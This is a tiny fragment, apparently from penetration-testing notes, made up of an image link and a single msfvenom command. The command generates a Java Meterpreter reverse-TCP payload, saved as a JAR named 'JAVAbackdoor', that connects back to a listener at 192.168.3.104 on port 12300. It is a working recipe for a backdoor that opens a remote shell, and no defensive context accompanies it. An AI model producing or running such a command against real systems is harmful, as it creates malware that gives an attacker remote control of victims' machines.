 msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.3.104 lport=12300 x> 20181230_JAVAbackdoor.jar